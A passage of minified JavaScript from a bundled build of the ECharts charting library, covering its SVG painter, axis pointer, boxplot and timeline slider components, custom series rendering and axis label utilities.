a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||v(s[n])||v(o.style[n]))-(v(s[r])||0)-(v(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},r.each(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){var e;M.prototype[t]=(e=t,function(){a('In SVG mode painter not support method "'+e+'"')})})),t.exports=M},"3LNs":function(t,e,n){var i=n("bYtY"),r=n("Yl7c"),a=n("IwbS"),o=n("zTMp"),s=n("YH21"),l=n("iLNv"),u=(0,n("4NO4").makeInner)(),c=i.clone,h=i.bind;function d(){}function p(t,e,n,r){(function t(e,n){if(i.isObject(e)&&i.isObject(n)){var r=!0;return i.each(n,(function(n,i){r=r&&t(e[i],n)})),!!r}return e===n})(u(n).lastProp,r)||(u(n).lastProp=r,e?a.updateProps(n,r,t):(n.stopAnimation(),n.attr(r)))}function f(t,e){t[e.get("label.show")?"show":"hide"]()}function g(t){return{position:t.position.slice(),rotation:t.rotation||0}}function m(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)}))}(d.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,n,r){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,r||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(u&&u.hide());l&&l.show(),u&&u.show();var c={};this.makeElOption(c,o,t,e,n);var h=c.graphicKey;h!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=h;var d=this._moveAnimation=this.determineAnimation(t,e);if(l){var f=i.curry(p,e,d);this.updatePointerEl(l,c,f,e),this.updateLabelEl(l,c,f,e)}else l=this._group=new a.Group,this.createPointerEl(l,c,t,e),this.createLabelEl(l,c,t,e),n.getZr().add(l);m(l,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,a=e.get("snap");if(!a&&!r)return!1;if("auto"===n||null==n){var s=this.animationThreshold;if(r&&i.getBandWidth()>s)return!0;if(a){var l=o.getAxisInfo(t).seriesDataCount,u=i.getExtent();return Math.abs(u[0]-u[1])/l>s}return!1}return!0===n},makeElOption:function(t,e,n,i,r){},createPointerEl:function(t,e,n,i){var r=e.pointer;if(r){var o=u(t).pointerEl=new a[r.type](c(e.pointer));t.add(o)}},createLabelEl:function(t,e,n,i){if(e.label){var r=u(t).labelEl=new a.Rect(c(e.label));t.add(r),f(r,i)}},updatePointerEl:function(t,e,n){var i=u(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,n,i){var r=u(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{shape:e.label.shape,position:e.label.position}),f(r,i))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,r=this._api.getZr(),o=this._handle,u=n.getModel("handle"),c=n.get("status");if(!u.get("show")||!c||"hide"===c)return o&&r.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=a.createIcon(u.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){s.stop(t.event)},onmousedown:h(this._onHandleDragMove,this,0,0),drift:h(this._onHandleDragMove,this),ondragend:h(this._onHandleDragEnd,this)}),r.add(o)),m(o,n,!1),o.setStyle(u.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=u.get("size");i.isArray(d)||(d=[d,d]),o.attr("scale",[d[0]/2,d[1]/2]),l.createOrUpdate(this,"_doDispatchAxisPointer",u.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){p(this._axisPointerModel,!e&&this._moveAnimation,this._handle,g(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(g(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(g(i)),u(n).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}}).constructor=d,r.enableClassExtend(d),t.exports=d},"3OrL":function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=["itemStyle"],l=["emphasis","itemStyle"],u=r.extend({type:"boxplot",render:function(t,e,n){var i=t.getData(),r=this.group,a=this._data;this._data||r.removeAll();var o="horizontal"===t.get("layout")?1:0;i.diff(a).add((function(t){if(i.hasValue(t)){var e=h(i.getItemLayout(t),i,t,o,!0);i.setItemGraphicEl(t,e),r.add(e)}})).update((function(t,e){var n=a.getItemGraphicEl(e);if(i.hasValue(t)){var s=i.getItemLayout(t);n?d(s,n,i,t):n=h(s,i,t,o),r.add(n),i.setItemGraphicEl(t,n)}else r.remove(n)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&r.remove(e)})).execute(),this._data=i},remove:function(t){var e=this.group,n=this._data;this._data=null,n&&n.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:i.noop}),c=o.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var n=e.points,i=0;for(t.moveTo(n[i][0],n[i][1]),i++;i<4;i++)t.lineTo(n[i][0],n[i][1]);for(t.closePath();i<n.length;i++)t.moveTo(n[i][0],n[i][1]),i++,t.lineTo(n[i][0],n[i][1])}});function h(t,e,n,i,r){var a=t.ends,o=new c({shape:{points:r?p(a,i,t):a}});return d(t,o,e,n,r),o}function d(t,e,n,i,r){(0,a[r?"initProps":"updateProps"])(e,{shape:{points:t.ends}},n.hostModel,i);var o=n.getItemModel(i),u=o.getModel(s),c=n.getItemVisual(i,"color"),h=u.getItemStyle(["borderColor"]);h.stroke=c,h.strokeNoScale=!0,e.useStyle(h),e.z2=100;var d=o.getModel(l).getItemStyle();a.setHoverStyle(e,d)}function p(t,e,n){return i.map(t,(function(t){return(t=t.slice())[e]=n.initBaseline,t}))}t.exports=u},"3TkU":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("QUw5"),n("Swgg"),n("LBfv"),n("noeP")},"3X6L":function(t,e,n){var i=n("bYtY"),r=n("7a+S"),a=n("OKJ2"),o=r.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}});i.mixin(o,a),t.exports=o},"3e3G":function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==n?.5:n,this.type="radial",this.global=a||!1,r.call(this,i)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"3gBT":function(t,e){var n=2311;t.exports=function(){return n++}},"3hzK":function(t,e){t.exports={getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}}},"3m61":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}t.exports=function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),r=n(t.get("edgeSymbol")),a=n(t.get("edgeSymbolSize")),o="lineStyle.color".split("."),s="lineStyle.opacity".split(".");i.setVisual("fromSymbol",r&&r[0]),i.setVisual("toSymbol",r&&r[1]),i.setVisual("fromSymbolSize",a&&a[0]),i.setVisual("toSymbolSize",a&&a[1]),i.setVisual("color",t.get(o)),i.setVisual("opacity",t.get(s)),i.each((function(t){var r=i.getItemModel(t),a=e.getEdgeByIndex(t),l=n(r.getShallow("symbol",!0)),u=n(r.getShallow("symbolSize",!0)),c=r.get(o),h=r.get(s);switch(c){case"source":c=a.node1.getVisual("color");break;case"target":c=a.node2.getVisual("color")}l[0]&&a.setVisual("fromSymbol",l[0]),l[1]&&a.setVisual("toSymbol",l[1]),u[0]&&a.setVisual("fromSymbolSize",u[0]),u[1]&&a.setVisual("toSymbolSize",u[1]),a.setVisual("color",c),a.setVisual("opacity",h)}))}))}},"3zoK":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("KCsZ"),o=n("nkfE"),s=n("OELB"),l=n("ICMv"),u=r.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return a([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=i.clone(t);if(e)for(var n=e.length-1;n>=0;n--)s.asc(e[n])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var n=e[0];if(n[0]<=t&&t<=n[1])return"active"}else for(var i=0,r=e.length;i<r;i++)if(e[i][0]<=t&&t<=e[i][1])return"active";return"inactive"}});i.merge(u.prototype,l),o("parallel",u,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),t.exports=u},"4Feb":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("x3X8").getDefaultLabel,o=n("MwEJ"),s=n("nVfU").getLayoutOnAxis,l=n("gPAo"),u=n("T4UG"),c=n("Qxkt"),h=n("6Ic6"),d=n("sK/D").createClipPath,p=n("qj72"),f=n("ANjR"),g=n("MHtr"),m=n("6usn"),v=n("Rx6q"),y=r.CACHED_LABEL_STYLE_PROPERTIES,x=["itemStyle"],_=["emphasis","itemStyle"],b=["label"],w=["emphasis","label"],S={cartesian2d:p,geo:f,singleAxis:g,polar:m,calendar:v};function M(t,e,n,i,r){null==n[t]||r||(e[t]=n[t],n[t]=i[t])}function I(t,e,n,o){var l=t.get("renderItem"),u=t.coordinateSystem,c={};u&&(c=u.prepareCustoms?u.prepareCustoms():S[u.type](u));var h,d,p,f,g,m=i.defaults({getWidth:o.getWidth,getHeight:o.getHeight,getZr:o.getZr,getDevicePixelRatio:o.getDevicePixelRatio,value:function(t,n){return null==n&&(n=h),e.get(e.getDimension(t||0),n)},style:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(x).getItemStyle();null!=g&&(s.fill=g);var l=e.getItemVisual(o,"opacity");null!=l&&(s.opacity=l);var u=n?P(n,p):p;return r.setTextStyle(s,u,null,{autoColor:g,isRectText:!0}),s.text=u.getShallow("show")?i.retrieve2(t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},styleEmphasis:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(_).getItemStyle(),l=n?P(n,f):f;return r.setTextStyle(s,l,null,{isRectText:!0},!0),s.text=l.getShallow("show")?i.retrieve3(t.getFormattedLabel(o,"emphasis"),t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},visual:function(t,n){return null==n&&(n=h),e.getItemVisual(n,t)},barLayout:function(t){if(u.getBaseAxis){var e=u.getBaseAxis();return s(i.defaults({axis:e},t),o)}},currentSeriesIndices:function(){return n.getCurrentSeriesIndices()},font:function(t){return r.getFont(t,n)}},c.api||{}),v={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:c.coordSys,dataInsideLength:e.count(),encode:T(t.getData())},y=!0;return function(t,n){return h=t,y=!0,l&&l(i.defaults({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:n?n.type:null},v),m)};function M(t){null==t&&(t=h),y&&(d=e.getItemModel(t),p=d.getModel(b),f=d.getModel(w),g=e.getItemVisual(t,"color"),y=!1)}}function T(t){var e={};return i.each(t.dimensions,(function(n,i){var r=t.getDimensionInfo(n);if(!r.isExtraCoord){var a=r.coordDim;(e[a]=e[a]||[])[r.coordDimIndex]=i}})),e}function A(t,e,n,i,r,a){return(t=C(t,e,n,i,r,a,!0))&&a.setItemGraphicEl(e,t),t}function C(t,e,n,a,o,s,u){var c,h=!n,d=(n=n||{}).type,p=n.shape,f=n.style;if(t&&(h||null!=d&&d!==t.__customGraphicType||"path"===d&&(c=p)&&(c.hasOwnProperty("pathData")||c.hasOwnProperty("d"))&&E(p)!==t.__customPathData||"image"===d&&N(f,"image")&&f.image!==t.__customImagePath||"text"===d&&N(p,"text")&&f.text!==t.__customText)&&(o.remove(t),t=null),!h){var g=!t;return!t&&(t=function(t){var e,n=t.type;if("path"===n){var i=t.shape,a=null!=i.width&&null!=i.height?{x:i.x||0,y:i.y||0,width:i.width,height:i.height}:null,o=E(i);(e=r.makePath(o,null,a,i.layout||"center")).__customPathData=o}else if("image"===n)(e=new r.Image({})).__customImagePath=t.style.image;else if("text"===n)(e=new r.Text({})).__customText=t.style.text;else if("group"===n)e=new r.Group;else{if("compoundPath"===n)throw new Error('"compoundPath" is not supported yet.');e=new(r.getShapeClass(n))}return e.__customGraphicType=n,e.name=t.name,e}(n)),function(t,e,n,a,o,s,l){var u={},c=n.style||{};if(n.shape&&(u.shape=i.clone(n.shape)),n.position&&(u.position=n.position.slice()),n.scale&&(u.scale=n.scale.slice()),n.origin&&(u.origin=n.origin.slice()),n.rotation&&(u.rotation=n.rotation),"image"===t.type&&n.style){var h=u.style={};i.each(["x","y","width","height"],(function(e){M(e,h,c,t.style,s)}))}if("text"===t.type&&n.style&&(h=u.style={},i.each(["x","y"],(function(e){M(e,h,c,t.style,s)})),!c.hasOwnProperty("textFill")&&c.fill&&(c.textFill=c.fill),!c.hasOwnProperty("textStroke")&&c.stroke&&(c.textStroke=c.stroke)),"group"!==t.type&&(t.useStyle(c),s)){t.style.opacity=0;var d=c.opacity;null==d&&(d=1),r.initProps(t,{style:{opacity:d}},a,e)}s?t.attr(u):r.updateProps(t,u,a,e),n.hasOwnProperty("z2")&&t.attr("z2",n.z2||0),n.hasOwnProperty("silent")&&t.attr("silent",n.silent),n.hasOwnProperty("invisible")&&t.attr("invisible",n.invisible),n.hasOwnProperty("ignore")&&t.attr("ignore",n.ignore),n.hasOwnProperty("info")&&t.attr("info",n.info);var p=n.styleEmphasis;r.setElementHoverStyle(t,p),l&&r.setAsHighDownDispatcher(t,!1!==p)}(t,e,n,a,0,g,u),"group"===d&&function(t,e,n,i,r){var a=n.children,o=a?a.length:0,s=n.$mergeChildren,u="byName"===s||n.diffChildrenByName,c=!1===s;if(o||u||c){if(u)return h={oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:i,group:t,data:r},void new l(h.oldChildren,h.newChildren,D,D,h).add(L).update(L).remove(O).execute();var h;c&&t.removeAll();for(var d=0;d<o;d++)a[d]&&C(t.childAt(d),e,a[d],i,t,r)}}(t,e,n,a,s),o.add(t),t}}function D(t,e){var n=t&&t.name;return null!=n?n:"e\0\0"+e}function L(t,e){var n=this.context;C(null!=e?n.oldChildren[e]:null,n.dataIndex,null!=t?n.newChildren[t]:null,n.animatableModel,n.group,n.data)}function P(t,e){var n=new c({},e);return i.each(y,(function(e,i){t.hasOwnProperty(e)&&(n.option[i]=t[e])})),n}function k(t,e){for(var n in e)!e.hasOwnProperty(n)&&y.hasOwnProperty(n)||(t[n]=e[n])}function O(t){var e=this.context,n=e.oldChildren[t];n&&e.group.remove(n)}function E(t){return t&&(t.pathData||t.d)}function N(t,e){return t&&t.hasOwnProperty(e)}u.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return o(this.getSource(),this)},getDataParams:function(t,e,n){var i=u.prototype.getDataParams.apply(this,arguments);return n&&(i.info=n.info),i}}),h.extend({type:"custom",_data:null,render:function(t,e,n,i){var r=this._data,a=t.getData(),o=this.group,s=I(t,a,e,n);a.diff(r).add((function(e){A(null,e,s(e,i),t,o,a)})).update((function(e,n){A(r.getItemGraphicEl(n),e,s(e,i),t,o,a)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,n){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,n,i,r){var a=e.getData(),o=I(e,a,n,i);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)A(null,l,o(l,r),e,this.group,a).traverse(s)},dispose:i.noop,filterForExposedEvent:function(t,e,n,i){var r=e.element;if(null==r||n.name===r)return!0;for(;(n=n.parent)&&n!==this.group;)if(n.name===r)return!0;return!1}})},"4HMb":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("4NO4").makeInner,o=n("aX7z"),s=o.makeLabelFormatter,l=o.getOptionCategoryInterval,u=o.shouldShowAllLabels,c=a();function h(t,e){var n,r,a=d(t,"labels"),o=l(e);return p(a,o)||(i.isFunction(o)?n=m(t,o):(r="auto"===o?function(t){var e=c(t).autoInterval;return null!=e?e:c(t).autoInterval=t.calculateCategoryInterval()}(t):o,n=g(t,r)),f(a,o,{labels:n,labelCategoryInterval:r}))}function d(t,e){return c(t)[e]||(c(t)[e]=[])}function p(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function f(t,e,n){return t.push({key:e,value:n}),n}function g(t,e,n){var i=s(t),r=t.scale,a=r.getExtent(),o=t.getLabelModel(),l=[],c=Math.max((e||0)+1,1),h=a[0],d=r.count();0!==h&&c>1&&d/c>2&&(h=Math.round(Math.ceil(h/c)*c));var p=u(t),f=o.get("showMinLabel")||p,g=o.get("showMaxLabel")||p;f&&h!==a[0]&&v(a[0]);for(var m=h;m<=a[1];m+=c)v(m);function v(t){l.push(n?t:{formattedLabel:i(t),rawLabel:r.getLabel(t),tickValue:t})}return g&&m-c!==a[1]&&v(a[1]),l}function m(t,e,n){var r=t.scale,a=s(t),o=[];return i.each(r.getTicks(),(function(t){var i=r.getLabel(t);e(t,i)&&o.push(n?t:{formattedLabel:a(t),rawLabel:i,tickValue:t})})),o}e.createAxisLabels=function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=h(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=s(t);return{labels:i.map(e,(function(e,i){return{formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)},e.createAxisTicks=function(t,e){return"category"===t.type?function(t,e){var n,r,a=d(t,"ticks"),o=l(e),s=p(a,o);if(s)return s;if(e.get("show")&&!t.scale.isBlank()||(n=[]),i.isFunction(o))n=m(t,o,!0);else if("auto"===o){var u=h(t,t.getLabelModel());r=u.labelCategoryInterval,n=i.map(u.labels,(function(t){return t.tickValue}))}else n=g(t,r=o,!0);return f(a,o,{ticks:n,tickCategoryInterval:r})}(t,e):{ticks:t.scale.getTicks()}},e.calculateCategoryInterval=function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=s(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,a=t.scale,o=a.getExtent(),l=a.count();if(o[1]-o[0]<1)return 0;var u=1;l>40&&(u=Math.max(1,Math.floor(l/40)));for(var h=o[0],d=t.dataToCoord(h+1)-t.dataToCoord(h),p=Math.abs(d*Math.cos(i)),f=Math.abs(d*Math.sin(i)),g=0,m=0;h<=o[1];h+=u){var v,y=r.getBoundingRect(n(h),e.font,"center","top");v=1.3*y.height,g=Math.max(g,1.3*y.width,7),m=Math.max(m,v,7)}var x=g/p,_=m/f;isNaN(x)&&(x=1/0),isNaN(_)&&(_=1/0);var b=Math.max(0,Math.floor(Math.min(x,_))),w=c(t.model),S=t.getExtent(),M=w.lastAutoInterval,I=w.lastTickCount;return null!=M&&null!=I&&Math.abs(M-b)<=1&&Math.abs(I-l)<=1&&M>b&&w.axisExtend0===S[0]&&w.axisExtend1===S[1]?b=M:(w.lastTickCount=l,w.lastAutoInterval=b,w.axisExtend0=S[0],w.axisExtend1=S[1]),b}},"4NO4":function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=i.each,o=i.isObject,s=i.isArray;function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t){return o(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}var c=0;function h(t,e){return t&&t.hasOwnProperty(e)}e.normalizeToArray=l,e.defaultEmphasis=function(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var a=n[i];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}},e.TEXT_STYLE_OPTIONS=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"],e.getDataItemValue=function(t){return!o(t)||s(t)||t instanceof Date?t:t.value},e.isDataItemOption=function(t){return o(t)&&!(t instanceof Array)},e.mappingToExists=function(t,e){e=(e||[]).slice();var n=i.map(t||[],(function(t,e){return{exist:t}}));return a(e,(function(t,i){if(o(t)){for(var r=0;r<n.length;r++)if(!n[r].option&&null!=t.id&&n[r].exist.id===t.id+"")return n[r].option=t,void(e[i]=null);for(r=0;r<n.length;r++){var a=n[r].exist;if(!(n[r].option||null!=a.id&&null!=t.id||null==t.name||u(t)||u(a)||a.name!==t.name+""))return n[r].option=t,void(e[i]=null)}}})),a(e,(function(t,e){if(o(t)){for(var i=0;i<n.length;i++)if(!n[i].option&&!u(n[i].exist)&&null==t.id){n[i].option=t;break}i>=n.length&&n.push({option:t})}})),n},e.makeIdAndName=function(t){var e=i.createHashMap();a(t,(function(t,n){var i=t.exist;i&&e.set(i.id,t)})),a(t,(function(t,n){var r=t.option;i.assert(!r||null==r.id||!e.get(r.id)||e.get(r.id)===t,"id duplicates: "+(r&&r.id)),r&&null!=r.id&&e.set(r.id,t),!t.keyInfo&&(t.keyInfo={})})),a(t,(function(t,n){var i=t.exist,r=t.option,a=t.keyInfo;if(o(r)){if(a.name=null!=r.name?r.name+"":i?i.name:"series\0"+n,i)a.id=i.id;else if(null!=r.id)a.id=r.id+"";else{var s=0;do{a.id="\0"+a.name+"\0"+s++}while(e.get(a.id))}e.set(a.id,t)}}))},e.isNameSpecified=function(t){var e=t.name;return!(!e||!e.indexOf("series\0"))},e.isIdInner=u,e.compressBatches=function(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[a(n),a(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++)for(var a=t[i].seriesId,o=l(t[i].dataIndex),s=n&&n[a],u=0,c=o.length;u<c;u++){var h=o[u];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=a(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}},e.queryDataIndex=function(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?i.isArray(e.dataIndex)?i.map(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?i.isArray(e.name)?i.map(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0},e.makeInner=function(){var t="__\0ec_inner_"+c+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}},e.parseFinder=function(t,e,n){if(i.isString(e)){var r={};r[e+"Index"]=0,e=r}var o=n&&n.defaultMainType;!o||h(e,o+"Index")||h(e,o+"Id")||h(e,o+"Name")||(e[o+"Index"]=0);var s={};return a(e,(function(r,a){if(r=e[a],"dataIndex"!==a&&"dataIndexInside"!==a){var o=a.match(/^(\w+)(Index|Id|Name)$/)||[],l=o[1],u=(o[2]||"").toLowerCase();if(!(!l||!u||null==r||"index"===u&&"none"===r||n&&n.includeMainTypes&&i.indexOf(n.includeMainTypes,l)<0)){var c={mainType:l};"index"===u&&"all"===r||(c[u]=r);var h=t.queryComponents(c);s[l+"Models"]=h,s[l+"Model"]=h[0]}}else 